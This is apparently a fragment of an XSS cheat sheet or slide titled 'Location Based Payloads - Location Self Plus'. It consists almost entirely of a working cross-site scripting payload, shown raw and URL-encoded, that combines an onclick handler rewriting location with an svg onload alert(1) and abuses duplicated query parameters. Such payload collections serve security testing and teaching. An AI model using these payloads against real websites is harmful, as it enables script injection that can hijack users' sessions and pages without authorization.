 Location Based Payloads - Location Self Plus
● Location Self Plus After
p=<j onclick=location%2B=textContent>%26p=%26lt;svg/onload=alert(1)>
http://...?p=%3Cj%20onclick=location%2B=textContent%3E%26p=%26lt;
svg/onload=alert(1)%3E&p=<svg/onload=alert(1)>
 